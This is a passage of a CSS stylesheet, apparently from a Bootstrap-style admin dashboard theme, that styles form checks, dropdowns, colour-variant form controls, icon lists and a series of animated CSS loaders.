.form-check .form-check-label input[type="radio"] + .input-helper:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  border: solid #0d6efd;
  border-width: 2px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:before {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="radio"] + .input-helper:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border-radius: 50%;
  top: 6px;
  left: 6px;
  -webkit-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  position: absolute;
}

.rtl .form-check .form-check-label input[type="radio"] + .input-helper:after {
  left: auto;
  right: 6px;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="radio"]:checked + .input-helper:after {
  opacity: 1;
  line-height: 1.5;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="radio"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:before {
  background: #575757;
}

.form-check .form-check-label input[type="radio"]:disabled:checked + .input-helper:after {
  background: #ffffff;
}

.form-check-primary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-primary.form-check label input[type="radio"] + .input-helper:before {
  border-color: primary;
}

.form-check-primary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-primary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #4B49AC;
}

.form-check-secondary.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"] + .input-helper:before {
  border-color: secondary;
}

.form-check-secondary.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-secondary.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #a3a4a5;
}

.form-check-success.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-success.form-check label input[type="radio"] + .input-helper:before {
  border-color: success;
}

.form-check-success.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-success.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #57B657;
}

.form-check-info.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-info.form-check label input[type="radio"] + .input-helper:before {
  border-color: info;
}

.form-check-info.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-info.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #248AFD;
}

.form-check-warning.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-warning.form-check label input[type="radio"] + .input-helper:before {
  border-color: warning;
}

.form-check-warning.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-warning.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FFC100;
}

.form-check-danger.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-danger.form-check label input[type="radio"] + .input-helper:before {
  border-color: danger;
}

.form-check-danger.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-danger.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #FF4747;
}

.form-check-light.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-light.form-check label input[type="radio"] + .input-helper:before {
  border-color: light;
}

.form-check-light.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-light.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #f8f9fa;
}

.form-check-dark.form-check label input[type="checkbox"] + .input-helper:before,
.form-check-dark.form-check label input[type="radio"] + .input-helper:before {
  border-color: dark;
}

.form-check-dark.form-check label input[type="checkbox"]:checked + .input-helper:before,
.form-check-dark.form-check label input[type="radio"]:checked + .input-helper:before {
  background: #282f3a;
}

/* Dropdowns */
.dropdown .dropdown-toggle:after {
  border-top: 0;
  border-right: 0;
  border-left: 0;
  border-bottom: 0;
  font: normal normal normal 24px/1 "themify";
  content: "\e64b";
  width: auto;
  height: auto;
  vertical-align: middle;
  line-height: .625rem;
  font-size: .875rem;
  margin-left: .3rem;
}

.dropdown .dropdown-menu {
  margin-top: 2px;
  font-size: 0.875rem;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.dropdown .dropdown-menu .dropdown-item {
  font-size: .875rem;
  padding: .25rem 1.5rem;
}

.dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #fff;
}

.dropdown .dropdown-menu .dropdown-item:active {
  background: initial;
}

/* Forms */
.form-group {
  margin-bottom: 1.5rem;
}

.input-group-append,
.input-group-prepend {
  color: #aaa7a7;
  width: auto;
  border: none;
}

.input-group-append .input-group-text,
.input-group-prepend .input-group-text {
  background: #22243c;
  border-color: #575757;
  padding: 1.125rem 0.75rem;
  color: #aaa7a7;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  border: 1px solid #575757;
  font-weight: 400;
  font-size: 0.875rem;
}

select.form-control, select.asColorPicker-input, .dataTables_wrapper select,
.jsgrid .jsgrid-table .jsgrid-filter-row select, .select2-container--default select.select2-selection--single, .select2-container--default .select2-selection--single select.select2-search__field, select.typeahead,
select.tt-query,
select.tt-hint {
  padding: .4375rem .75rem;
  border: 0;
  outline: 0;
  color: #aaa7a7;
}

select.form-control:focus, select.asColorPicker-input:focus, .dataTables_wrapper select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .select2-container--default select.select2-selection--single:focus, .select2-container--default .select2-selection--single select.select2-search__field:focus, select.typeahead:focus,
select.tt-query:focus,
select.tt-hint:focus {
  outline: 1px solid #575757;
}

select.form-control.border-primary, select.border-primary.asColorPicker-input, .dataTables_wrapper select.border-primary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary, .select2-container--default select.border-primary.select2-selection--single, .select2-container--default .select2-selection--single select.border-primary.select2-search__field, select.border-primary.typeahead,
select.border-primary.tt-query,
select.border-primary.tt-hint {
  outline: 1px solid #4B49AC;
}

select.form-control.border-primary:focus, select.border-primary.asColorPicker-input:focus, .dataTables_wrapper select.border-primary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-primary:focus, .select2-container--default select.border-primary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-primary.select2-search__field:focus, select.border-primary.typeahead:focus,
select.border-primary.tt-query:focus,
select.border-primary.tt-hint:focus {
  outline: 1px solid #4B49AC;
}

select.form-control.border-secondary, select.form-control.loader-demo-box, select.loader-demo-box.asColorPicker-input, .dataTables_wrapper select.loader-demo-box,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box, .select2-container--default select.loader-demo-box.select2-selection--single, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field, select.loader-demo-box.typeahead,
select.loader-demo-box.tt-query,
select.loader-demo-box.tt-hint, select.border-secondary.asColorPicker-input, .dataTables_wrapper select.border-secondary,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary, .select2-container--default select.border-secondary.select2-selection--single, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field, select.border-secondary.typeahead,
select.border-secondary.tt-query,
select.border-secondary.tt-hint {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-secondary:focus, select.form-control.loader-demo-box:focus, select.loader-demo-box.asColorPicker-input:focus, .dataTables_wrapper select.loader-demo-box:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.loader-demo-box:focus, .select2-container--default select.loader-demo-box.select2-selection--single:focus, .select2-container--default .select2-selection--single select.loader-demo-box.select2-search__field:focus, select.loader-demo-box.typeahead:focus,
select.loader-demo-box.tt-query:focus,
select.loader-demo-box.tt-hint:focus, select.border-secondary.asColorPicker-input:focus, .dataTables_wrapper select.border-secondary:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-secondary:focus, .select2-container--default select.border-secondary.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-secondary.select2-search__field:focus, select.border-secondary.typeahead:focus,
select.border-secondary.tt-query:focus,
select.border-secondary.tt-hint:focus {
  outline: 1px solid #a3a4a5;
}

select.form-control.border-success, select.border-success.asColorPicker-input, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm, .dataTables_wrapper select.border-success, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm, .select2-container--default select.border-success.select2-selection--single, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm, .select2-container--default .select2-selection--single select.border-success.select2-search__field, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint, select.border-success.typeahead,
select.border-success.tt-query,
select.border-success.tt-hint {
  outline: 1px solid #57B657;
}

select.form-control.border-success:focus, select.border-success.asColorPicker-input:focus, .swal2-modal .swal2-buttonswrapper select.asColorPicker-input.swal2-styled.swal2-confirm:focus, .dataTables_wrapper select.border-success:focus, .dataTables_wrapper .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .dataTables_wrapper select.swal2-styled.swal2-confirm:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-success:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .jsgrid .jsgrid-table .jsgrid-filter-row select.swal2-styled.swal2-confirm:focus, .select2-container--default select.border-success.select2-selection--single:focus, .select2-container--default .swal2-modal .swal2-buttonswrapper select.select2-selection--single.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default select.select2-selection--single.swal2-styled.swal2-confirm:focus, .select2-container--default .select2-selection--single select.border-success.select2-search__field:focus, .select2-container--default .select2-selection--single .swal2-modal .swal2-buttonswrapper select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper .select2-container--default .select2-selection--single select.select2-search__field.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.form-control.swal2-styled.swal2-confirm:focus, .swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.typeahead:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-query:focus,
.swal2-modal .swal2-buttonswrapper select.swal2-styled.swal2-confirm.tt-hint:focus, select.border-success.typeahead:focus,
select.border-success.tt-query:focus,
select.border-success.tt-hint:focus {
  outline: 1px solid #57B657;
}

select.form-control.border-info, select.border-info.asColorPicker-input, .dataTables_wrapper select.border-info,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info, .select2-container--default select.border-info.select2-selection--single, .select2-container--default .select2-selection--single select.border-info.select2-search__field, select.border-info.typeahead,
select.border-info.tt-query,
select.border-info.tt-hint {
  outline: 1px solid #248AFD;
}

select.form-control.border-info:focus, select.border-info.asColorPicker-input:focus, .dataTables_wrapper select.border-info:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-info:focus, .select2-container--default select.border-info.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-info.select2-search__field:focus, select.border-info.typeahead:focus,
select.border-info.tt-query:focus,
select.border-info.tt-hint:focus {
  outline: 1px solid #248AFD;
}

select.form-control.border-warning, select.border-warning.asColorPicker-input, .dataTables_wrapper select.border-warning,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning, .select2-container--default select.border-warning.select2-selection--single, .select2-container--default .select2-selection--single select.border-warning.select2-search__field, select.border-warning.typeahead,
select.border-warning.tt-query,
select.border-warning.tt-hint {
  outline: 1px solid #FFC100;
}

select.form-control.border-warning:focus, select.border-warning.asColorPicker-input:focus, .dataTables_wrapper select.border-warning:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-warning:focus, .select2-container--default select.border-warning.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-warning.select2-search__field:focus, select.border-warning.typeahead:focus,
select.border-warning.tt-query:focus,
select.border-warning.tt-hint:focus {
  outline: 1px solid #FFC100;
}

select.form-control.border-danger, select.border-danger.asColorPicker-input, .dataTables_wrapper select.border-danger,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger, .select2-container--default select.border-danger.select2-selection--single, .select2-container--default .select2-selection--single select.border-danger.select2-search__field, select.border-danger.typeahead,
select.border-danger.tt-query,
select.border-danger.tt-hint {
  outline: 1px solid #FF4747;
}

select.form-control.border-danger:focus, select.border-danger.asColorPicker-input:focus, .dataTables_wrapper select.border-danger:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-danger:focus, .select2-container--default select.border-danger.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-danger.select2-search__field:focus, select.border-danger.typeahead:focus,
select.border-danger.tt-query:focus,
select.border-danger.tt-hint:focus {
  outline: 1px solid #FF4747;
}

select.form-control.border-light, select.border-light.asColorPicker-input, .dataTables_wrapper select.border-light,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light, .select2-container--default select.border-light.select2-selection--single, .select2-container--default .select2-selection--single select.border-light.select2-search__field, select.border-light.typeahead,
select.border-light.tt-query,
select.border-light.tt-hint {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-light:focus, select.border-light.asColorPicker-input:focus, .dataTables_wrapper select.border-light:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-light:focus, .select2-container--default select.border-light.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-light.select2-search__field:focus, select.border-light.typeahead:focus,
select.border-light.tt-query:focus,
select.border-light.tt-hint:focus {
  outline: 1px solid #f8f9fa;
}

select.form-control.border-dark, select.border-dark.asColorPicker-input, .dataTables_wrapper select.border-dark,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark, .select2-container--default select.border-dark.select2-selection--single, .select2-container--default .select2-selection--single select.border-dark.select2-search__field, select.border-dark.typeahead,
select.border-dark.tt-query,
select.border-dark.tt-hint {
  outline: 1px solid #282f3a;
}

select.form-control.border-dark:focus, select.border-dark.asColorPicker-input:focus, .dataTables_wrapper select.border-dark:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row select.border-dark:focus, .select2-container--default select.border-dark.select2-selection--single:focus, .select2-container--default .select2-selection--single select.border-dark.select2-search__field:focus, select.border-dark.typeahead:focus,
select.border-dark.tt-query:focus,
select.border-dark.tt-hint:focus {
  outline: 1px solid #282f3a;
}

.form-group label {
  font-size: 0.875rem;
  line-height: 1.4rem;
  vertical-align: top;
  margin-bottom: .5rem;
}

.form-group.has-danger .form-control, .form-group.has-danger .asColorPicker-input, .form-group.has-danger .dataTables_wrapper select, .dataTables_wrapper .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=text],
.form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger select, .form-group.has-danger .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .form-group.has-danger input[type=number], .form-group.has-danger .select2-container--default .select2-selection--single, .select2-container--default .form-group.has-danger .select2-selection--single, .form-group.has-danger .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .form-group.has-danger .select2-search__field, .form-group.has-danger .typeahead,
.form-group.has-danger .tt-query,
.form-group.has-danger .tt-hint {
  border-color: #dc3545;
}

.form-group .file-upload-default {
  visibility: hidden;
  position: absolute;
}

.form-group .file-upload-info {
  background: transparent;
}

.map-container {
  position: relative;
  min-width: 100%;
  max-width: 100%;
  display: block;
  padding: 35% 0;
  overflow: hidden;
  border-radius: 5px;
}

.map-container .google-map {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.map-container .google-map.no-controls .gmnoprint, .map-container .google-map.no-controls .gm-style-cc {
  display: none;
}

/* Icons */
.icons-list {
  border-left: 1px solid #575757;
  border-top: 1px solid #575757;
}

.icons-list > div {
  background: transparent;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #575757;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 15px 15px;
  font-weight: 400;
  font-size: 0.875rem;
}

.icons-list > div i {
  display: inline-block;
  font-size: 20px;
  width: 40px;
  text-align: left;
  color: #0d6efd;
}

.icon-in-bg {
  width: 55px;
  height: 55px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.icon-lg, .data-icon-card-primary .background-icon i, .data-icon-card-secondary .background-icon i, .data-icon-card-success .background-icon i, .data-icon-card-info .background-icon i, .data-icon-card-warning .background-icon i, .data-icon-card-danger .background-icon i, .data-icon-card-light .background-icon i, .data-icon-card-dark .background-icon i {
  font-size: 2.875rem;
}

.icon-md {
  font-size: 2rem;
}

.icon-sm {
  font-size: 1rem;
}

/* Loaders */
#pgloading {
  position: static;
}

#pgloading .bokeh {
  font-size: 100px;
  width: 1em;
  height: 1em;
  position: relative;
  margin: 0 auto;
  border-radius: 50%;
  border: 0.01em solid #575757;
  list-style: none;
  padding: 0;
}

#pgloading .bokeh li {
  position: absolute;
  width: .2em;
  height: .2em;
  border-radius: 50%;
}

#pgloading .bokeh li:nth-child(1) {
  left: 50%;
  top: 0;
  margin: 0 0 0 -.1em;
  background: #198754;
  -webkit-transform-origin: 50% 250%;
  transform-origin: 50% 250%;
  -webkit-animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
  animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(2) {
  top: 50%;
  right: 0;
  margin: -.1em 0 0 0;
  background: #dc3545;
  -webkit-transform-origin: -150% 50%;
  transform-origin: -150% 50%;
  -webkit-animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
  animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(3) {
  left: 50%;
  bottom: 0;
  margin: 0 0 0 -.1em;
  background: #ffc107;
  -webkit-transform-origin: 50% -150%;
  transform-origin: 50% -150%;
  -webkit-animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
  animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(4) {
  top: 50%;
  left: 0;
  margin: -.1em 0 0 0;
  background: #0d6efd;
  -webkit-transform-origin: 250% 50%;
  transform-origin: 250% 50%;
  -webkit-animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
  animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
}

@-webkit-keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

@keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

.glowing-loader {
  position: relative;
}

.s2 {
  position: absolute;
  height: 70px;
  width: 70px;
  top: 50px;
  background-color: transparent;
  left: 50%;
  transform: translate(-50%, -50%);
}

.s1 {
  position: absolute;
  height: 70px;
  width: 70px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(45deg);
  background-color: transparent;
}

.bigcon {
  position: absolute;
  height: 75px;
  width: 75px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(-45deg);
  background-color: transparent;
  animation: bigcon 2s infinite linear;
  animation-delay: 0.25s;
}

.b {
  border-radius: 50%;
  position: absolute;
}

.s {
  width: 15px;
  height: 15px;
  animation: small 2s infinite ease;
  box-shadow: 0px 2px rgba(0, 0, 0, 0.3);
  background-color: #0d6efd;
}

.s:nth-child(1) {
  top: 0%;
  left: 0%;
}

.s:nth-child(2) {
  top: 0%;
  right: 0%;
}

.s:nth-child(3) {
  right: 0%;
  bottom: 0%;
}

.s:nth-child(4) {
  bottom: 0%;
  left: 0%;
}

.big {
  width: 15px;
  height: 15px;
  border-radius: 15px;
  box-shadow: 0px 0px 10px #0d6efd, 0px 0px 20px #0d6efd, 0px 0px 30px #0d6efd, 0px 0px 50px #0d6efd, 0px 0px 60px #0d6efd;
  z-index: 1;
  background-color: #0d6efd;
  animation: bigball 1s infinite linear;
}

.sb1 {
  animation-delay: -1.75s;
}

.sb6 {
  animation-delay: -1.5s;
}

.sb2 {
  animation-delay: -1.25s;
}

.sb7 {
  animation-delay: -1s;
}

.sb3 {
  animation-delay: -0.75s;
}

.sb8 {
  animation-delay: -0.5s;
}

.sb4 {
  animation-delay: -0.25s;
}

.sb5 {
  animation-delay: -0s;
}

@keyframes bigcon {
  0% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(45deg);
  }
  100% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(405deg);
  }
}

@keyframes small {
  0% {
    transform: scale(1);
    background-color: #72abfe;
  }
  10% {
    transform: scale(1.3);
    background-color: #0d6efd;
  }
  15% {
    transform: scale(1);
  }
  25% {
    transform: scale(1);
    background-color: #0d6efd;
  }
  100% {
    transform: scale(1);
    background-color: #0d6efd;
  }
}

/* Pixel loader */
.pixel-loader {
  width: 10px;
  height: 10px;
  background: #ffc107;
  color: #ffc107;
  margin: 80px auto;
  box-shadow: 15px 15px  0 0, -15px -15px  0 0, 15px -15px  0 0, -15px 15px  0 0, 0 15px  0 0, 15px 0  0 0, -15px 0  0 0, 0 -15px 0 0;
  animation: anim 2s linear infinite;
}

@keyframes anim {
  0% {
    -webkit-filter: hue-rotate(0deg);
  }
  50% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  75% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  100% {
    transform: rotate(360deg);
    -webkit-filter: hue-rotate(360deg);
  }
}

/* Square box loader */
@keyframes dyinglight {
  15% {
    transform: scale(1.6);
  }
  50% {
    transform: rotate(-89deg);
  }
  100% {
    transform: rotate(-90deg);
  }
}

.square-box-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
}

.square-box-loader-square {
  display: block;
  width: 30px;
  height: 30px;
  background: #0d6efd;
}

.square-box-loader-container {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  transform-origin: 50% 50% 0;
  animation: dyinglight 1s ease infinite;
  backface-visibility: hidden;
}

.square-box-loader-corner-top:before,
.square-box-loader-corner-top:after,
.square-box-loader-corner-bottom:before,
.square-box-loader-corner-bottom:after {
  position: absolute;
  width: 10px;
  height: 10px;
  color: #0d6efd;
  content: '';
}

.square-box-loader-corner-top:before {
  border-left: 1px solid;
  border-top: 1px solid;
  top: -4px;
  left: -4px;
}

.square-box-loader-corner-top:after {
  border-right: 1px solid;
  border-top: 1px solid;
  top: -4px;
  right: -4px;
}

.square-box-loader-corner-bottom:before {
  border-left: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  left: -4px;
}

.square-box-loader-corner-bottom:after {
  border-right: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  right: -4px;
}

/* Circle loader */
.circle-loader {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.circle-loader:before, .circle-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  border: 10px solid transparent;
  border-top-color: #ffc107;
}

.circle-loader:before {
  z-index: 10;
  animation: spin 1s infinite;
}

.circle-loader:after {
  border: 10px solid #6c757d;
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* Jumping dots loader */
.jumping-dots-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.jumping-dots-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: rgba(220, 53, 69, 0.8);
  margin: 35px 5px;
}

.jumping-dots-loader span:nth-child(1) {
  animation: bounce 1s ease-in-out infinite;
}

.jumping-dots-loader span:nth-child(2) {
  animation: bounce 1s ease-in-out 0.33s infinite;
}

.jumping-dots-loader span:nth-child(3) {
  animation: bounce 1s ease-in-out 0.66s infinite;
}

@keyframes bounce {
  0%, 75%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

/* Bar loader */
.bar-loader {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.bar-loader span {
  display: inline-block;
  width: 5px;
  height: 30px;
  background-color: rgba(220, 53, 69, 0.7);
}

.bar-loader span:nth-child(1) {
  animation: grow 1s ease-in-out infinite;
}

.bar-loader span:nth-child(2) {
  animation: grow 1s ease-in-out 0.15s infinite;
}

.bar-loader span:nth-child(3) {
  animation: grow 1s ease-in-out 0.30s infinite;
}

.bar-loader span:nth-child(4) {
  animation: grow 1s ease-in-out 0.45s infinite;
}

@keyframes grow {
  0%, 100% {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
  }
  50% {
    -webkit-transform: scaleY(1.8);
    -ms-transform: scaleY(1.8);
    -o-transform: scaleY(1.8);
    transform: scaleY(1.8);
  }
}

/* Square path loader */
.square-path-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.square-path-loader:before, .square-path-loader:after {
  content: "";
  width: 15px;
  height: 15px;
  position: absolute;
  top: 0;
  left: calc(50% - 10px);
  background-color: rgba(25, 135, 84, 0.7);
  animation: squaremove 1s ease-in-out infinite;
}

.square-path-loader:after {
  bottom: 0;
  animation-delay: 0.5s;
}

@keyframes squaremove {
  0%, 100% {
    -webkit-transform: translate(0, 0) rotate(0);
    -ms-transform: translate(0, 0) rotate(0);
    -o-transform: translate(0, 0) rotate(0);
    transform: translate(0, 0) rotate(0);
  }
  25% {
    -webkit-transform: translate(40px, 40px) rotate(45deg);
    -ms-transform: translate(40px, 40px) rotate(45deg);
    -o-transform: translate(40px, 40px) rotate(45deg);
    transform: translate(40px, 40px) rotate(45deg);
  }
  50% {
    -webkit-transform: translate(0px, 80px) rotate(0deg);
    -ms-transform: translate(0px, 80px) rotate(0deg);
    -o-transform: translate(0px, 80px) rotate(0deg);
    transform: translate(0px, 80px) rotate(0deg);
  }
  75% {
    -webkit-transform: translate(-40px, 40px) rotate(45deg);
